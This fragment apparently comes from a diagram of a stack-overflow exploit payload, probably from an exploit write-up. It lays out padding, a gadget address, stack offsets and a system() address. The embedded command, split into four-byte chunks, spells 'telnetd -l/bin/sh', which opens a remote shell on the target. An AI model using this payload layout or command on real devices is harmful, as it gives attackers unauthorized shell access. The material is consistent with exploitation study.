 padding
gadget_address
$sp
"aaaa"
"aaaa"
"aaaa"
"aaaa"
"aaaa"
"aaaa"
$sp + 24
"teln"
"etd "
$sp + 32
"-l/b"
"in/s"
"h;aa"
padding3
"a" * (68 - 24 - len(command))
$sp + 68
system_address
$sp + 72
data